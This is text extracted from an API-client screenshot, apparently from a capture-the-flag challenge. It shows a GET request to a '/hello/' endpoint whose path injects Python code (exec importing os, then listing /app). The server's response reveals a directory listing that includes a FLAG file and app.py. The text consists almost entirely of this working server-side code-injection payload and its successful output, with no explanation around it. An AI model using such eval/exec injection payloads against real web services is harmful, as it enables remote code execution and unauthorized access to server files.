 user-info.mysterious-delivery.tcc/hello/" + str(eval(str(exec("import os;x=os")))) + str(x.listdir("/app")) + "
Save
GET
user-info.mysterious-delivery.tcc/hello/" + str(eval(str(exec("import os;x=os")))) + str(x.listdir("/app")) + "
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 35 ms Size: 1.36 KB Save Response
Pretty Raw Preview Visualize
Welcome page
Hello None['FLAG', '__pycache__', 'templates', 'app.py']